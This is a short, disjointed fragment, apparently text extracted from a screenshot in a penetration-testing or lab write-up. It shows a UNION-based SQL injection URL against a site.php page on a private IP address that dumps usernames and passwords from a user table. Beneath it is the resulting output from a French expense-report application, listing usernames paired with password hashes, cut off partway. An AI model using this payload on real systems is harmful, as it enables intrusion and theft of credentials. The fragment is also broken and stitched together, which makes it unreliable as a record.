 10.0.2.19/site.php?id=2 union select 1, group_concat(username,0x3a,password) from user -- -
me Expense reports Rennes
Rennes (8 Rue des lilas, 35000 Rennes)
1
(afoulon:124922b5d61dd31177ec83719ef8110a,pbaudouin:64202ddd5fdea4cc5c2f856efef36e1a,rlefrancois:ef0dafa5f531b54bf1f09592df1cd110,mriviere:d0eeb03c6c
Firstname Lastname Email address Role